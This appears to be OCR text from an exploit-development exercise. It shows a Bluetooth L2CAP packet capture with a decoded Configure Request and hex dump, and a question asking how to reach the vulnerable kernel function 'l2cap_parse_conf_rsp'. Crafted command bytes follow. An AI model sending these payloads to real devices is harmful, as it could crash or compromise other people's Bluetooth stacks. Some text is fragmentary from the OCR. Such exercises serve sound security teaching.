 258 380.849853 localhost () Cyber-Bl_da:71:14 (… L2CAP 35 Sent Configure Request (DCID: 0x00
259 380.866681 Cyber-Bl_da:71:14 (… localhost () L2CAP 23 Rcvd Configure Response - Pending
260 381.063914 controller host HCI_EVT 8 Rcvd Number of Completed Packets
Bluetooth
Bluetooth HCI H4
Bluetooth HCI ACL Packet
Bluetooth L2CAP Protocol
Length: 26
CID: L2CAP Signaling Channel (0x0001)
Command: Configure Request
Command Code: Configure Request (0x04)
Command Identifier: 0x02
Command Length: 22
Destination CID: Dynamically Allocated Channel (0x0040)
0000 0000 0000 000. = Reserved: 0x0000
.... .... .... ...0 = Continuation Flag: False
Option: Extended Flow Specification
Type: Extended Flow Specification (0x06)
Length: 16
Identifier: 0x00
Service Type: No traffic (0x00)
Maximum SDU Size: 0
SDU Inter-arrival Time (us): 0
Access Latency (us): 0
0000 02 0c 00 1e 00 1a 00 01 00 04 02 16 00 40 00 00 ........ .....@..
0010 00 06 10 00 00 00 00 00 00 00 00 00 00 00 00 00 ........ ........
0020 00 00 00 ...
lo
_d
l2cap_command_1 = 0x0202040001004000
[Part 3] Send L2CAP Configure Request
QUESTION 1
Find how access to the vulnerable function 'l2cap_parse_conf_rsp'
To do so you must complete the function 'parse_conf_req_efs_notrafic' above
-- parse_conn_req_efs_notrafic --
l2cap_conf_efs:
id = 0x00
stype = 0x00
msdu = 0x00
sdu_itime = 0x00
acc_lat = 0x00
flush_to = 0x00
l2cap_conf_option:
type = 0x06
len = V
-- parse_conf_req --
l2cap_cmd_hdr:
code = 0x04
ident = 0x02
len = 0x16
l2cap_conf_req:
dcid = 0x40
flags = 0x00
data = 0x
ret = 26
l2cap_command_2 = 0x0402160040000000061000000000000000000000000000000000